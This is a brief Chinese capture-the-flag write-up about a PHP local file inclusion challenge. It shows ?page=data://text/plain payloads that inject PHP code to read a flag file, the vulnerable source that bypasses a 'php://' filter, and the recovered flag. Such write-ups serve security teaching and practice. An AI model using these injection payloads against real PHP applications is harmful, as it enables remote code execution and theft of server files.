 读取文件内容
file_get_contents($filename) 是 PHP 中一个常用的文件操作函数，它可以返回指定文件的内容
Payload： ?page=data://text/plain,<?php $a=file_get_contents('fl4gisisish3r3.php'); echo $a; ?>
该Payload正确，但无回显。
猜测fl4gisisish3r3.php中字符串为HTML标签，从而被当作HTML元素来解析和显示
Payload ?page=data://text/plain,<?php $a=file_get_contents('fl4gisisish3r3.php'); echo htmlspecialchars($a); ?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}"; ?>